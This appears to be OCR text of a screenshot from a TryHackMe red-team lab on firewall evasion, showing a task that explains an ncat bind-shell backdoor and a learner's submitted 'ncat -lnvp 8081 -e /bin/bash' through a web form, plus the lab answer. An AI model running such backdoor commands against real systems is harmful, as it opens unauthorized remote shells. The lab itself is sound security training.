 Activities
Firefox Web Browser
Oct 1 06:56
TryHackMe | Dashboard
TryHackMe | Learning Pat
TryHackMe | Firewalls
00:02:DC | MAC address l
Channel comments and m
https://tryhackme.com/room/redteamfirewalls
Task 5 Evasion via Modifying Header Fields
Task 6 Evasion Using Port Hopping
Task 7 Evasion Using Port Tunneling
Task 8 Evasion Using Non-Standard Ports
ncat -lvnp PORT_NUMBER -e /bin/bash will create a backdoor via the specified port number that lets you interact
with the Bash shell.
-e or --exec executes the given command
/bin/bash location of the command we want to execute
On the AttackBox, we can run ncat 10.10.45.154 PORT_NUMBER to connect to the target machine and interact
with its shell.
Considering the case that we have a firewall, it is not enough to use ncat to create a backdoor unless we can
connect to the listening port number. Moreover, unless we run ncat as a privileged user, root, or using sudo,
we cannot use port numbers below 1024.
Answer the questions below
We're continuing to use the web-form from Task 6 to set up the ncat listener. Knowing that the firewall does not
block packets to destination port 8081, use ncat to listen for incoming connections and execute Bash shell. Use the
AttackBox to connect to the listening shell. What is the user name associated with which you are logged in?
thmredteam
Correct Answer
Hint
Task 9 Next-Generation Firewalls
Task 10 Conclusion
Created by tryhackme and strategos
Applications Places System
Sat 1 Oct, 05:56
AttackBox IP:10.10.51.242
Mozilla Firefox
10.10.45.154:8080/
Welcome to Our Local Serve
10.10.45.154:8080
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
Command submitted!
ncat -lnvp 8081 -e /bin/bash
Submit Form
THM AttackBox
1h 23m 30s